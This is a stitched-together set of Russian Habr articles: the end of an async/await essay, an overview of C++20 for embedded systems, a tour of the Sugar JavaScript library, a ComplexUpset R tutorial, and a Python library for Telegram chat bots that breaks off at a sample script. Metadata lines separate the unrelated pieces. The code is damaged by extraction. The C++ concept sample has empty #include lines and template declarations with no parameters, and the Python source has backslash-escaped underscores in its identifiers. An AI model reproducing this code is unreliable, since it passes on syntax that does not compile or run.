Не поймите меня неправильно, async/await не является источником всего зла в мире. Я на самом деле научился любить его после нескольких месяцев использования. Если вы чувствуете себя комфортно, когда пишете императивный код, научиться использовать async/await для управления асинхронными операциями может быть хорошим ходом.
Но если вы любите промисы и хотите научиться применять все больше и больше функциональных принципов программирования, вы можете просто пропустить async/await, перестать думать императивно и перейти к новой-старой функциональной парадигме.
### См. также
→ [Еще одно мнение о том, что async/await не такая уж хорошая вещь](https://spion.github.io/posts/es7-async-await-step-in-the-wrong-direction.html). | https://habr.com/ru/post/320306/ | null | ru | null |
# Интригующие возможности С++ 20 для разработчиков встраиваемых систем
Си по-прежнему остаётся любимым языком программирования среди разработчиков встраиваемых систем, однако и среди них есть достаточное число тех, кто использует в своей практике С++.
Используя соответствующие возможности С++ можно написать код, который не будет уступать по своей эффективности коду аналогичного приложения, написанного на Си, а в ряде случаев он будет даже более эффективным, поскольку рядовому программисту может быть достаточно утомительно реализовывать некоторый функционал на Си, который гораздо проще реализуется с помощью дополнительных возможностей С++.
[С++20](https://en.cppreference.com/w/cpp/20) – это седьмая итерация С++, которой предшествовали, например, С++17, [С++14](https://www.electronicdesign.com/technologies/dev-tools/article/21800790/c14-adds-embedded-features) и С++11. Каждая итерация добавляла новые функциональные возможности и при этом влияла на пару функций, добавленных ранее. Например, ключевое слово *auto* С++14.
> *Прим. перев.:*
>
> В С++14 были введены [новые правила для ключевого слова *auto*](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2014/n3922.html). Ранее выражения `auto a{1, 2, 3}, b{1};`были разрешены и обе переменные имели тип `initializer_list`. В С++14 `auto a{1, 2, 3};` приводит к ошибке компиляции, а `auto b{1};`успешно компилируется, но тип переменной будет `int` а не `initializer_list`. Эти правила не распространяются на выражения `auto a = {1, 2, 3}, b = {1};`, в которых переменные по-прежнему имеют тип `initializer_list`.
>
>
В С++11 были внесены значительные изменения, и она является наиболее распространённой версией стандарта, которая применяется во встраиваемых системах, так как разработчики встраиваемых систем не всегда используют самый современный инструментарий. Проверенные и надежные решения имеют решающее значение при разработке платформы, которая может работать десятилетиями.
Так уж получилось, что в С++20 было добавлено довольно много новых функциональных возможностей. Новые итераторы и поддержка форматирования строк будут полезны с новой [библиотекой синхронизации](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2019/p1135r5.html). У всех на слуху оператор трехстороннего сравнения, он же оператор «космический корабль». Как и большинство функциональных возможностей, [описание этого оператора](https://brevzin.github.io/c++/2019/07/28/comparisons-cpp20/) выходит за рамки данной статьи, но если кратко, то сравнение типа `x < 20`, сначала будет преобразовано в `x.operator<=>(20) < 0`. Таким образом, поддержка сравнения, для обработки операторов типа <, <=, >= и >, может быть реализована с помощью одной или двух операторных функций, а не дюжины. Выражение типа `x == y`преобразуется в `operator<=>(x, y) == 0`.
> *Прим. перев.:*
>
> Более подробную информацию об операторе «космический корабль» смотрите в статье [@Viistomin](/users/viistomin) «[Новый оператор spaceship (космический корабль) в C++20](https://habr.com/ru/company/microsoft/blog/458242/)»
>
>
Но перейдём к более интересным вещам и рассмотрим функциональные возможности С++20 которые будут интересны разработчикам встраиваемых систем, а именно:
* [Константы этапа компиляции](#t1);
* [Сопрограммы](#t2);
* [Концепты и ограничения](#t3);
* [Модули](#t4).
Константы этапа компиляции
--------------------------
Разработчикам встраиваемых систем нравится возможность делать что-то на этапе компиляции программы, а не на этапе её выполнения. С++11 добавил ключевое слово *constexpr* позволяющее определять функции, которые вычисляются на этапе компиляции. С++20 расширил эту функциональность, теперь она распространяется и на виртуальные функции. Более того, её можно применять с конструкциями *try/catch.* Конечно есть ряд исключений.
Новое ключевое слово [*consteval*](https://en.cppreference.com/w/cpp/language/consteval) тесно связано с *constexpr* что, по сути, делает его альтернативой макросам, которые наряду с константами, определенными через директиву *#define*, являются проклятием Си и С++.
Сопрограммы
-----------
Поддержка сопрограмм часто обеспечивается средствами компилятора и некоторыми операционными системами. Сопрограммы обеспечивают определенную форму многозадачности и могут упростить реализацию конечных автоматов и других приложений, таких как циклический планировщик. По сути такая задача сама передает управление (*прим. перев.: кооперативная многозадачность*) и в последствии возобновляет свою работу из этой точки.
> *Прим. перев.:*
>
> Более подробную информацию о сопрограммах и о том для чего они нужны, смотрите в статье [@PkXwmpgN](/users/pkxwmpgn) «[C++20. Coroutines](https://habr.com/ru/post/519464/)» и в [ответе на вопрос](https://ru.stackoverflow.com/questions/496002/%D0%A1%D0%BE%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%8B-%D0%BA%D0%BE%D1%80%D1%83%D1%82%D0%B8%D0%BD%D1%8B-coroutine-%D1%87%D1%82%D0%BE-%D1%8D%D1%82%D0%BE), заданный на stackoverflow.
>
>
С++20 поддерживает функционал сопрограмм с помощью *coroutine\_traits и coroutine\_handle*. Сопрограммы являются стеконезависимыми и сохраняют свое состояние в «куче». Могут передавать управление и при необходимости предоставлять результат своей работы себе же, когда выполнение сопрограммы возобновляется.
Концепты и ограничения
----------------------
[Концепты и ограничения](https://en.cppreference.com/w/cpp/language/constraints) были экспериментальной функциональной возможностью С++17, а теперь являются стандартной. Поэтому можно предположить, что эксперимент прошел успешно. Если вы надеялись на контракты Ada и SPARK, то это не тот случай, но концепты и ограничения C++20 являются ценными дополнениями.
Плюсом ограничений является то, что они позволяют обнаруживать ошибки на этапе компиляции программы. Ограничения могут накладываться на шаблоны классов, шаблоны функций и обычные функции. Ограничение – это предикат (*прим. перев.: утверждение*), который проверяется на этапе компиляции программы. Именованный набор таких определений называется *концептом*. Пример кода, взятый с [cppreference.com](https://en.cppreference.com/w/cpp/language/constraints), показывает синтаксис и семантику этой функциональной возможности:
```
#include
#include
#include
using namespace std::literals;
// Объявляем концепт "Hashable", которому удовлетворяет
// любой тип 'T' такой, что для значения 'a' типа 'T',
// компилируется выражение std::hash{}(a) и его результат преобразуется в std::size\_t
template
concept Hashable = requires(T a) {
{ std::hash{}(a) } -> std::convertible\_to;
};
struct meow {};
template
void f(T); // Ограниченный шаблон функции С++20
// Другие способы применения того же самого ограничение:
// template
// requires Hashable
// void f(T);
//
// template
// void f(T) requires Hashable;
int main() {
f("abc"s); // OK, std::string удовлетворяет Hashable
f(meow{}); // Ошибка: meow не удовлетворяет Hashable
}
```
Концепты и ограничения являются наиболее значимой функциональной возможностью С++20, которая ориентирована на создание безопасных и надежных приложений, для таких областей, как транспорт, авиация и медицина.
Модули
------
Повсеместный *#include* заменяется [модулями](https://en.cppreference.com/w/cpp/language/modules). Ключевые слова *import* и *export* находятся там, где когда-то находился *#include*.
Директива *#include* упростила написание компиляторов. Когда компилятор её встречает он просто выполняет чтение файла, указанного в ней. По сути получается, что включаемый файл как бы является частью оригинального файла. Такой подход зависит от порядка, в котором объединяются файлы. В целом это работает, однако такое решение плохо масштабируется при работе с большими и сложными системами, особенно с учетом всех взаимосвязей, которые могут принести шаблоны и классы С++.
Системы сборки на основе модулей широко распространены, и такие языки, как Java и Ada уже используют подобную систему. По сути, модульная система позволяет загружать модули только один раз на этапе компиляции, даже если они используются несколькими модулями. Порядок импортирования модулей не важен. Более того, модули могут явно предоставлять доступ к своим внутренним компонентам, что невозможно при применении директивы *#include*.
Существующие стандартные библиотеки теперь будут поддерживать включение в виде модулей, но для обеспечения обратной совместимости поддержка директивы *#include* остается. Модули хорошо работают с существующей поддержкой пространства имен.
Я по-прежнему склонен программировать на [Ada и SPARK](https://www.electronicdesign.com/technologies/embedded-revolution/whitepaper/21136948/ada-and-spark), но новые изменения в C++20 делают его лучшей платформой C++ для разработки безопасного и надежного программного обеспечения. На самом деле мне нужно поработать с новыми функциями C++20, чтобы увидеть, как они влияют на мой стиль программирования. Я старался избегать сопрограмм, поскольку они были нестандартными. Хотя концепты и ограничения будут немного сложнее, они будут более полезны в долгосрочной перспективе.
Положительным моментом является то, что компиляторы с открытым исходным кодом поддерживают C++20, а также то, что в сети интернет появляется всё больше коммерческих версий компиляторов, поддерживающих С++20. | https://habr.com/ru/post/536326/ | null | ru | null |
# Sugar — подслащённый Javascript
Что же такое [Sugar](http://sugarjs.com/)?
Это javascript-библиотека для работы со встроенными объектами javascript, которая:
* расширяет встроенные объекты языка, добавляя полезные и интуитивно-понятные методы;
* добавляет кросс-браузерную функциональность, где она сломана или ее нет;
* полностью покрыта тестами;
* легко взаимодействует с другими фреймоворками и сторонним кодом;
* проста в понимании и использовании
В качестве примера использования, автор приводит вот такой код:
> `getLatestTweets(function(t) {
>
> var users = t.map('user').unique();
>
> var total = users.sum('statuses\_count').format();
>
> var top = users.max('followers\_count').first();
>
> var count = top.followers\_count.format();
>
> var since = Date.create(top.created\_at);
>
> return users.length + ' users with a total of ' + total + ' tweets.\n' +
>
> top.screen\_name + ' is the top with ' + count + ' followers\n' +
>
> 'and started tweeting ' + since.relative() + '.';
>
> });`
Не правда ли, код читается почти как английский текст.
Самые нетерпеливые могут изучить предоставляемые функции [по этой ссылке](http://sugarjs.com/api), а остальных ждёт краткое описание под катом.
Массивы
-------
Sugar исправляет поддержку стандартных методов Javascript 1.6, таких как `indexOf`, `forEach`, `reduce` и др. Методы доработаны, чтобы принимать типы аргументов, которые стандартные функции не поддерживают: вложенные объекты, регулярные выражения, строки. При возможности будут использоваться нативные методы браузера. [Полный список методов](http://sugarjs.com/api?module=array).
> `['a','b','c'].indexOf('c'); > 2
>
> [{ foo:'bar' }, { moo:'car' }].indexOf({ moo: 'car' }); > 1
>
> ['rocksteady','and','bebop'].map('length'); > [10,3,5]
>
> ['rocksteady','and','bebop'].sortBy('length'); > ["and","bebop","rocksteady"]
>
> ['rocksteady','and','bebop'].findAll(/o/); > ["rocksteady","bebop"]
>
> ['rocksteady','and','bebop'].first(1); > ["rocksteady"]
>
> ['rocksteady','and','bebop'].from(1); > ["and","bebop"]
>
> ['three','two','one'].groupBy('length'); > {"5":["three"],"3":["two","one"]}
>
> [1,65,2,77,34].average(); > 35.8
>
> [1,2].add([2,3]); > [1,2,2,3]
>
> [1,2].subtract([2,3]); > [1]
>
> [1,2].intersect([2,3]); > [2]
>
> [1,2].union([2,3]); > [1,2,3]`
Строки
------
Sugar исправляет кросс-браузерные различия при использовании `split` с регулярными выражениями. Языковая поддержка улучшена добавлением методов, поддерживающих юникод и китайский, японский, греческий, иврит. Такие методы как `each`, `words`, `lines`, `paragraphs` были добавлены для гибкой работой с текстом. [Полный список методов](http://sugarjs.com/api?module=string).
> `'abcdefgh'.split(/[bdf]/); > ["a","c","e","gh"]
>
> 'こんにちは'.hasHiragana(); > true
>
> '환영 합니다'.hasHangul(); > true
>
> 'Добро пожаловать!'.hasCyrillic(); > true
>
> 'welcome'.pad(1, ' ').pad(3, '-'); > "--- welcome ---"
>
> 'hut!'.repeat(3); > "hut!hut!hut!"
>
> 'off with her head!'.words(); > ["off","with","her","head!"]
>
> 'off with her head!'.each(/he.+?\b/g); > ["her","head"]
>
> 'off with her head!'.startsWith(/[a-z]ff/); > true
>
> 'off with her head!'.first(3); > "off"
>
> 'off with her head!'.from(3); > " with her head!"`
Числа
-----
Основные методы объекта `Math` доступны в Sugar в качестве шорткатов. Дополнительные плюшки — это округление с необходимой точностью, выравнивание чисел и их форматирование. В Sugar также есть методы, которые связывают числа в датами для легкой конвертации одноих в другие. [Полный список методов](http://sugarjs.com/api?module=number).
> `(125.425).round(2); > 125.43
>
> (125.425).round(-2); > 100
>
> (4235000).format(); > "4,235,000"
>
> (50).pad(5); > "00050"
>
> (23).ordinalize(); > "23rd"
>
> (5).upto(10); > [5,6,7,8,9,10]
>
> (5).daysAfter('Wednesday'); > "Monday, August 8, 2011 00:00"
>
> (5).yearsBefore('2001'); > "Monday, January 1, 1996 00:00"
>
> (5).times(function() {
>
> /\* Run 5 times \*/
>
> })`
Даты
----
Sugar добавляет к датам метод `Date.create`, который понимает даты в различных форматах (к сожалению дд.мм.гггг не понимает) — текстовых, относительых, абсолютных, timestamp'ы. Даты можно выводить в различных форматах с помощью простого синтаксиса. С помощью метода `is`, который понимает все форматы ввода дат, можно производить сложные сравнения. [Полный список методов](http://sugarjs.com/api?module=date).
> `Date.create('June 15, 2002'); > "Saturday, June 15, 2002 00:00"
>
> Date.create('2002-06-15'); > "Saturday, June 15, 2002 00:00"
>
> Date.create('2002/06/15'); > "Saturday, June 15, 2002 00:00"
>
> Date.create('15 June, 2002'); > "Saturday, June 15, 2002 00:00"
>
> Date.create('today'); > "Monday, August 1, 2011 00:00"
>
> Date.create('2 days ago'); > "Saturday, July 30, 2011 20:26"
>
> Date.create(888888888899); > "Tuesday, March 3, 1998 04:34"
>
> Date.create('the 15th of last month'); > "Friday, July 15, 2011 00:00"
>
> Date.create('the first day of 1998'); > "Thursday, January 1, 1998 00:00"
>
> Date.create().format('{12hr}:{mm} {tt} on {Weekday}'); > "8:26 pm on Monday"
>
> Date.create('3200 seconds ago').relative(); > "53 minutes ago"
>
> Date.create().iso(); > "2011-08-01T16:26:20.122Z"
>
> Date.create().isAfter('May 25');> true
>
> Date.create().is('tuesday'); > false
>
> Date.create().is('July'); > false
>
> Date.create().is('the 7th of June'); > false
>
> Date.create().addDays(2); > "Wednesday, August 3, 2011 20:26"
>
> Date.create().addMonths(2); > "Saturday, October 1, 2011 20:26"
>
> Date.create().addYears(2); > "Thursday, August 1, 2013 20:26"`
Объекты
-------
Хотя Sugar прямо и не взаимодействует с `Object.prototype`, библиотека обеспечивает несколько шортактов для доступа к метода класса `Object`. Один из них — это `Object.extended`, который создает объект-хеш, у которого есть методы, аналогичные доступным в других языках. Также добавляются методы проверки типа, такие как `isString`, `isFunction` и др. [Полный список методов](http://sugarjs.com/api?module=object).
> `Object.extended({ broken: 'wear' }).keys(); > ["broken"]
>
> Object.extended({ broken: 'wear' }).values(); > ["wear"]
>
> Object.keys({ broken: 'wear' }); > ["broken"]
>
> Object.clone({ broken: 'wear' }); > {"broken":"wear"}
>
> Object.isString('yes, it is'); > true
>
> Object.isFunction(function() {}); > true`
Функции
-------
В Sugar есть основные методы, такие как `bind`, который позволяет определить область видимости функции. Также есть методы `delay`, `defer` и `Function.lazy`, который позволяет создавать замыкания для вычислений, создающих большую нагрузку на CPU. [Полный список методов](http://sugarjs.com/api?module=function).
> `(function(a) {
>
> /\* this = 'wasabi', a = 'bobby' \*/
>
> }).bind('wasabi', 'bobby')();
>
> (function() {
>
> /\* delayed 500ms \*/
>
> }).delay(500);
>
> [1,2,3].each(Function.lazy(function() {
>
> /\* Each iteration will occur 5ms after the previous one \*/
>
> }, 5));
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Полезные ссылки:
* [Официальный сайт Sugar](http://sugarjs.com/)
* [Sugar на github](https://github.com/andrewplummer/Sugar)
* [Полная документация по Sugar API](http://sugarjs.com/api) | https://habr.com/ru/post/125415/ | null | ru | null |
# Изобретем велосипед снова или построим график комбинаций бинарных переменных
Про пакет ComplexUpset в R
Что делаем
----------
По пакету ggplot2 для R написано множество хороших книг, статей - он настолько хорош, что использование пакетов, основанных на других принципах, почти всегда менее эффективно и похоже на попытку изобрести велосипед заново. Но иногда может получиться что-то интересное, но узкоспециализированное - примером этого является пакет ComplexUpset.
ComplexUpset позволяет визуализировать комбинации бинарных переменных достаточно интересно и наглядно.
Используемая база данных - CollegeDistance из пакета AER. Преобразуем ее
```
library(ComplexUpset)
library(AER)
library(tidyverse)
data("CollegeDistance")
glimpse(CollegeDistance)
CollegeDistance <- as.data.frame(CollegeDistance)
tab_2 <- colnames(CollegeDistance[,c(4:7)])
CollegeDistance[,c(4:7)] <- CollegeDistance[,c(4:7)] == "yes"
head(CollegeDistance)
```
В итоге мы получим 4 бинарные переменные: fcollege и mcollege обозначают, закончили ли мать/отец студента колледж, home - живет ли семья студента в отдельном доме, urban - живет ли семья студента в городе.
Применяем главную функцию upset (первая переменная - имя датафрейма, вторая переменная - вектор имен бинарных переменных)
```
upset(CollegeDistance, tab_2)
```
Левая гистограмма - это количество респондентов, у которых присутствует определенный признак.
Основная таблица внизу визуализирует комбинации признаков. Так, видно, что больше всего количество студентов, которые живут в собственном доме, но не в городе, причем мать и отец не заканчивали колледж - 2188. Людей с противоположным набором - 9.
Самое главное - что это не все, можно добавлять еще графики
```
upset(CollegeDistance, tab_2, annotations = list('Distribution of Score'=(
ggplot(mapping=aes(y=score))
+ geom_violin(alpha=0.5, na.rm=TRUE))))
```
Функция поддерживает синтаксис ggplot2, и получилось добавить на график скрипичные диаграммы распределения показателя "score" для каждой из выделенной группы.
Еще один приятный бонус - функция, которая автоматически проводит непараметрический тест Крускала-Уоллиса на равенство медиан по всем подвыборкам, образованным комбинацией бинарных переменных.
```
upset_test(CollegeDistance, tab_2)
```
Получается, из количественных переменных меньше всего изменчивость у показателя "заработная плата", а выше всего - у показателя "расстояние".
Кроме того, у пакета есть шикарная виньетка (<https://cran.r-project.org/web/packages/ComplexUpset/vignettes/Examples_R.html>), в которой показано, как работать с различными настройками графика. | https://habr.com/ru/post/599693/ | null | ru | null |
# Небольшая библиотека для применения ИИ в Telegram чат-ботах
Добрый день! На волне всеобщего интереса к чат-ботам в частности и системам диалогового интеллекта вообще я какое-то время занимался связанными с этой темой проектами. Сегодня я хотел бы выложить в опенсорс одну из написанных библиотек. Оговорюсь, что в первую очередь я специализируюсь на алгоритмических аспектах разработки и поэтому буду рад конструктивной критике решений кодерского характера от более сведущих в этом вопросе специалистов.

Библиотека посвящена построению интерфейса между алгоритмом, возвращающим ответ на текстовый запрос и API мессенджера Telegram. Предназначена для гибкого применения алгоритмов машинного обучения. Кстати, если более сведущие, чем я, специалисты могут предложить удачный вариант, унифицирующий интерфейсы различных возможных каналов связи (мессенджеры, веб-виджеты и т. д.) с единой точкой входа в функцию ответа, буду рад обсудить его в комментариях. Лично мне, в свое время, пришлось воспользоваться модулем самостоятельно написанным на Flask и дававшим доступ к алгоритму посредством http-запросов. Для взаимодействия с каждым пользовательским интерфейсом (Telegram, Facebook и т д) приходилось писать отдельную программу, занимавшуюся связью с ним, переводом запроса в унифицированный формат, понятный написанному на Flask API, и, наконец, переводом полученного ответа обратно в формат, понятный пользовательскому интерфейсу. Такая конструкция выглядит несколько неуклюже, так что, повторюсь, буду рад в комментариях обсудить этот вопрос с более опытными в данной теме коллегами.
Основная функция, вызываемая извне при запуске библиотеки — `main_loop_webhooks()`, принимает на вход функцию генерирующую мета-модель [1], функцию генерирующую ответ по результату применения модели, настройки обновлений (например, регулярных обновлений прогноза погоды или цен на те или иные товары), списка ресурсов в определенном формате (в настоящее время используется для отправления ответов в Telegram и регулярного оповещения внешнего скрипта о том, что бот функционирует и не упал).
Генерация мета-модели и конечного ответа разнесены в две разные функции из соображений большего удобства настройки, валидации и тестирования мета-модели и в то же время простоты написания и тестирования по сути UX части, занимающейся переводом выходного значения мета-модели в удобный для восприятия пользователем формат.
**Скрытый текст**
```
# Author: Andrei Grinenko
# License: BSD 3 clause
import os
import json
import time
import urllib.request
import urllib.parse
import threading
import traceback
import datetime
def get\_safe\_response\_data(url):
try:
response = urllib.request.urlopen(url, timeout=1)
response\_data = json.loads(response.read())
return response\_data
except KeyboardInterrupt:
raise
except:
time.sleep(3)
return {}
def clear\_updates(token, offset):
urllib.request.urlopen('https://api.telegram.org/bot' + token + '/getupdates?offset='
+ str(offset + 1))
def write\_message(message, chat\_id, token):
if type(message) == str:
http\_request = to\_request(message, chat\_id, token)
response = urllib.request.urlopen(http\_request)
# including keyboard, new format
elif type(message) == dict:
text = message['text']
reply\_markup = message['reply\_markup']
http\_request = to\_request(text, chat\_id, token, reply\_markup)
response = urllib.request.urlopen(http\_request)
# type(mesage) == list
else:
for str\_message in message:
write\_message(str\_message, chat\_id, token)
def write\_log(\*\*kwargs):
file\_name = kwargs.get('file\_name', './data/log.txt')
current\_datetime = datetime.datetime.now()
kwargs.update({'current\_datetime': current\_datetime})
with open(file\_name, 'a') as output\_stream:
try:
output\_stream.write(to\_beautified\_log\_line(\*\*kwargs))
except:
print(kwargs)
print(traceback.print\_exc())
output\_stream.write(to\_simple\_log\_line(\*\*kwargs))
def to\_request(message, chat\_id, token, reply\_markup={}):
message\_ = urllib.parse.quote(message)
return ('https://api.telegram.org/bot' + token + '/sendmessage?'
+ 'chat\_id=' + str(chat\_id) + '&parse\_mode=Markdown'
+ '&text=' + message\_ + '&reply\_markup=' + json.dumps(reply\_markup))
def to\_request\_old(message, chat\_id, token, reply\_markup={}):
return to\_request(message, chat\_id, token, reply\_markup)
def get\_last\_message\_data(token):
try:
response = urllib.request.urlopen('https://api.telegram.org/bot' + token + '/getupdates')
text\_response = response.read().decode('utf-8')
json\_response = json.loads(text\_response)
return json\_response
except KeyboardInterrupt:
raise
except:
traceback.print\_exc()
time.sleep(3)
return None
def update\_data(updates\_settings):
result = dict()
for key in updates\_settings['data']:
result[key] = updates\_settings['data'][key]()
return result
# Updates cash file with new data just obtained from sources
def update\_cash\_file(new\_data, cash\_file\_name):
"""
new\_data: dict of dicts and values
"""
if os.path.isfile(cash\_file\_name):
with open(cash\_file\_name) as input\_stream:
cash\_file\_data = json.loads(input\_stream.read())
else:
cash\_file\_data = {}
for key in new\_data:
if type(new\_data[key]) == dict:
if not key in cash\_file\_data:
cash\_file\_data[key] = dict()
for subkey in new\_data[key]:
cash\_file\_data[key][subkey] = new\_data[key][subkey]
else:
cash\_file\_data[key] = new\_data[key]
with open(cash\_file\_name, 'w') as output\_stream:
output\_stream.write(json.dumps(cash\_file\_data))
def to\_simple\_log\_line(\*\*kwargs):
channel = kwargs.get('channel', None)
chat\_id = kwargs.get('chat\_id', None)
message\_text = kwargs['message\_text']
username = kwargs.get('username', None)
first\_name = kwargs.get('first\_name', None)
last\_name = kwargs.get('last\_name', None)
response = kwargs['response']
current\_datetime = kwargs.get('current\_datetime', None)
datetime\_output = (str(current\_datetime.year) + '-' + str(current\_datetime.month) + '-'
+ str(current\_datetime.day) + '/' + str(current\_datetime.hour) + ':'
+ str(current\_datetime.minute))
output\_data = {'datetime':datetime\_output, 'channel':channel,
'chat\_id':chat\_id,
'message\_text':message\_text,
'username':username,
'first\_name':first\_name,
'last\_name':last\_name,
'response':response}
return str(output\_data) + '\n'
def to\_beautified\_log\_line(\*\*kwargs):
channel = kwargs.get('channel', None)
chat\_id = kwargs.get('chat\_id', None)
message\_text = kwargs['message\_text']
username = kwargs.get('username', None)
first\_name = kwargs.get('first\_name', None)
last\_name = kwargs.get('last\_name', None)
response = kwargs['response']
current\_datetime = kwargs.get('current\_datetime', datetime.datetime(2000, 1, 1, 0, 0))
datetime\_output = (str(current\_datetime.year) + '-' + str(current\_datetime.month) + '-'
+ str(current\_datetime.day) + '/' + str(current\_datetime.hour) + ':'
+ str(current\_datetime.minute))# .encode('utf-8')
username\_data = str(username)# .encode('utf-8')
first\_name\_data = str(first\_name)# .encode('utf-8')
last\_name\_data = str(last\_name)# .encode('utf-8')
response\_data = str(response)# .encode('utf-8')
output\_data = {'datetime':datetime\_output, 'channel':str(channel), # .encode('utf-8'),
'chat\_id':str(chat\_id), 'message\_text':message\_text, # .encode('utf-8'),
'username':username\_data,
'first\_name':first\_name\_data,
'last\_name':last\_name\_data,
'response':response\_data}
return json.dumps(output\_data, ensure\_ascii=False) + '\n'
def message\_to\_input(message\_data):
input\_data = dict()
try:
input\_data['message\_text'] = message\_data['result'][-1]['message']['text']
except:
input\_data['message\_text'] = None
try:
input\_data['update\_id'] = message\_data['result'][-1]['update\_id']
except:
input\_data['update\_id'] = None
try:
input\_data['chat\_id'] = message\_data['result'][-1]['message']['chat']['id']
except:
input\_data['chat\_id'] = None
try:
input\_data['username'] = message\_data['result'][-1]['message']['chat']['username']
except:
input\_data['username'] = None
try:
input\_data['first\_name'] = message\_data['result'][-1]['message']['chat']['first\_name']
except:
input\_data['first\_name'] = None
try:
input\_data['last\_name'] = message\_data['result'][-1]['message']['chat']['last\_name']
except:
input\_data['last\_name'] = None
return input\_data
def is\_update\_time(new\_datetime, last\_update\_datetime, updates\_settings):
if updates\_settings['frequency'] == None:
return False
else:
return new\_datetime - last\_update\_datetime > updates\_settings['frequency']
def update\_data\_thread\_function(updates\_settings, cash\_file\_name):
global updating\_data
last\_update\_datetime = datetime.datetime.now() - datetime.timedelta(weeks=10)
while True:
new\_datetime = datetime.datetime.now()
if is\_update\_time(new\_datetime, last\_update\_datetime, updates\_settings):
print('Updating data at datetime: {}', new\_datetime)
last\_update\_datetime = datetime.datetime.now()
try:
new\_data = update\_data(updates\_settings)
if cash\_file\_name:
update\_cash\_file(new\_data, cash\_file\_name)
updating\_data = json.load(open(cash\_file\_name))
else:
updating\_data = new\_data
except:
traceback.print\_exc()
time.sleep(3)
continue
time.sleep(10)
def main\_loop\_webhooks(generate\_model\_func, generate\_response\_func,
updates\_settings={'frequency':None, 'data':{}}, \*\*kwargs):
"""
updates\_settings format:
{frequency: datetime.timedelta,
data: {first\_field: first\_function, second\_field: second\_function, ...}}
kwargs:
cash\_file\_name: str, cash file name for cashing updates data, None for no file name
"""
cash\_file\_name = kwargs.get('cash\_file\_name', None)
log\_file\_name = kwargs.get('log\_file\_name', None)
list\_of\_sources = kwargs['list\_of\_sources'] # .get('list\_of\_sources', [])
model = generate\_model\_func()
print('Model trained')
global updating\_data
if os.path.isfile(cash\_file\_name):
updating\_data = json.load(open(cash\_file\_name))
else:
updating\_data = {}
update\_data\_thread = threading.Thread(target=update\_data\_thread\_function,
args=(updates\_settings, cash\_file\_name))
update\_data\_thread.start()
current\_update\_id = 0
activity\_status = None
last\_ping\_time = datetime.datetime.now()
while True:
for source in list\_of\_sources:
current\_datetime = datetime.datetime.now()
if source['node'] == 'https://api.telegram.org/' and activity\_status != 'waiting':
try:
message\_data = get\_last\_message\_data(source['id']['token'])
except KeyboardInterrupt:
raise
except:
traceback.print\_exc()
time.sleep(3)
continue
input\_data = message\_to\_input(message\_data)
try:
if input\_data['update\_id'] != None:
clear\_updates(source['id']['token'], input\_data['update\_id'])
except:
traceback.print\_exc()
if (input\_data['update\_id'] != None and input\_data['message\_text'] != None
and (current\_update\_id == None or input\_data['update\_id'] > current\_update\_id)):
current\_update\_id = input\_data['update\_id']
analizing\_data = {'message\_text':input\_data['message\_text'],
'username':input\_data['username'],
'first\_name':input\_data['first\_name'],
'last\_name':input\_data['last\_name'],
'recipient':{'channel':'telegram',
'token':source['id']['token'],
'chat\_id':input\_data['chat\_id']}}
user\_id = {'channel':analizing\_data['recipient']['channel'],
'chat\_id':analizing\_data['recipient']['chat\_id']}
try:
response = generate\_response\_func(input\_data['message\_text'], model,
user\_id, updating\_data)
except:
response = u'Sorry, can\'t reply'
traceback.print\_exc()
write\_attempts\_number = 5
write\_attempts\_counter = 0
while write\_attempts\_counter < write\_attempts\_number:
try:
write\_message(response, analizing\_data['recipient']['chat\_id'],
analizing\_data['recipient']['token'])
write\_attempts\_counter = write\_attempts\_number # Success!
except:
if write\_attempts\_counter == 1:
traceback.print\_exc()
write\_attempts\_counter += 1
time.sleep(3)
write\_log(file\_name=log\_file\_name,
message\_text=analizing\_data['message\_text'],
response=response,
channel=analizing\_data['recipient']['channel'],
chat\_id=analizing\_data['recipient']['chat\_id'],
username=analizing\_data['username'],
first\_name=analizing\_data['first\_name'],
last\_name=analizing\_data['last\_name'])
else:
current\_time = datetime.datetime.now()
if current\_time - last\_ping\_time > datetime.timedelta(seconds=10):
last\_ping\_time = current\_time
response\_data = get\_safe\_response\_data(source['node'] + 'ping' + source['id']['token']
+ '/getupdates')
if response\_data.get('sysmsg') == 'ping':
activity\_status = response\_data.get('status')
analizing\_data = {'node':source['node'],
'recipient':source['id'], 'ping':True}
http\_address = (analizing\_data['node'] + 'ping' + analizing\_data['recipient']['token']
+ '/sendmessage')
try:
urllib.request.urlopen(http\_address, timeout=1)
except:
pass
```
Кратко обсудим функции, содержащиеся в библиотеке.
```
main_loop_webhook(generate_model_func, generate_response_func, updates_settings, **kwargs)
```
Основная функция, вызываемая из скрипта, использующего библиотеку. Подгружает кеш-файл, запускает в параллельном потоке функцию, обновляющую данные, опрашивает и отправляет ответ в Telegram и сервис, занимающийся мониторингом состояния бота.
```
get_last_message_data(token)
```
Получает последнее сообщения от пользователя бота.
```
message_to_input(message_data)
```
Обрабатывает полученное сообщение и конвертирует в вид, удобный для дальнейшей обработки.
```
write_message(message, chat_id, token)
```
Функция, отвечающая за отправку сообщения в чат Telegram. По историческим причинам ключевой аргумент message может иметь тип str (для простых единичных сообщений), list (для цепочек сообщений) или dict (для сообщений, содержащих встроенную клавиатуру).
```
write_log(**kwargs)
```
Функция, отвечающая за логирование диалога.
```
to_request(message, chat_id, token, reply_markup)
```
Функция генерирующая по данным о сообщении, номеру чата, токену и разметке ответа (как правило, содержащем информацию о встроенной клавиатуре) запрос к Telegram API.
```
update_data(updates_settings)
```
Обновляет данные из сторонних источников
```
update_cash_file(new_data, cash_file_name)
```
Обновляет содержимое кеш-файла. Полезна на случай, если при очередном запуске программы (например после креша или при деплое новой версии) сервис с данными недоступен.
```
is_update_time(new_datetime, last_update_datetime, updates_settings)
```
Проверяет, не пора ли обновить данные со сторонних API.
```
update_data_thread_function(updates_settings, cash_file_name)
```
Функция, запускаемая в параллельном потоке и занимающаяся обновлением данных сторонних API. Пришлось вспомнить основы многопоточного программирования, так как некоторые API могут отвечать на запрос в течении десятков секунд и на это время основная программа подвисала и не отвечала на запросы пользователей.
Библиотека предназначена в первую очередь для взаимодействия с алгоритмами машинного обучения, однако их обсуждение выходит далеко за рамки этой статьи. Для того, чтобы показать как она работет, напишем две простых функции и используем их в качестве генератора примера модели и интерпретатора вывода.
Пример скрипта, использующего библиотеку.
**Скрытый текст**
```
# Author: Andrei Grinenko
# License: BSD 3 clause
import sys
import datetime
import web3
